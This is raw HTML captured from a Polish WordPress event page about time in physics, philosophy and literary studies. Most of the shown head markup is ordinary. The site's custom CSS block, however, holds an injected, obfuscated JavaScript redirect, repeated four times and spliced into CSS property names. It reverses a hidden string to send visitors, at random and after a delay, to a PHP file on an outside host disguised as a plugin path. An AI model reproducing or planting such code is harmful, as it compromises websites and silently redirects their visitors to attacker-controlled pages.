

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wielkiepytania.pl/event/time-in-the-universe-physics-philosophy-and-literary-studies/
body_size: 21602
content:
<!doctype html>
<html lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;subset=latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lato&amp;subset=latin-ext" rel="stylesheet">
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2248513425473592');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=2248513425473592&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
  <title>Time in the Universe: physics, philosophy and &#8230; literary studies &#8211; Wielkie Pytania</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wielkiepytania.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wielkiepytania.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wielkiepytania.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1752524543' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wielkiepytania.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#dd3333","button_3_as_button":"","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.wielkiepytania.pl';ESG.E.plugin_url='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.wielkiepytania.pl/wp-admin/admin-ajax.php';ESG.E.nonce='acda14d4e5';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.wielkiepytania.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wielkiepytania.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.wielkiepytania.pl/event/time-in-the-universe-physics-philosophy-and-literary-studies/" />
<link rel='shortlink' href='https://www.wielkiepytania.pl/?p=1043' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Fevent%2Ftime-in-the-universe-physics-philosophy-and-literary-studies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Fevent%2Ftime-in-the-universe-physics-philosophy-and-literary-studies%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 0px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.home__banner .section-title {
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 4.2rem;
    display: none;
}

.home__banner__wrapper {
    width: 100%;
    background: unset;
    padding: unset;
    position: sticky;
}
.home__banner__wrapper::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    right: 0;
    width: 100vw;
    height: 100%;
    background: unset;
    position: absolute;
}
.home__main__content {
    padding: 0rem 0 4.5rem;
    position: relative;
}
.polecane {
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10rem;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 3rem;
}
.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus {
    background: #fe5c9d;
    color: white !important;
    border-color: #0593d4;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {
    color: #fff;
    border-color: #fe5c9d;
}
.yotu-videos {
    float: left;
    width: 100%;
    padding: 20px 0 0;
    position: relative;
    z-index: 1;
}
.bdpp-post-linkoverlay {
    position: absolute;
    width: 100%;
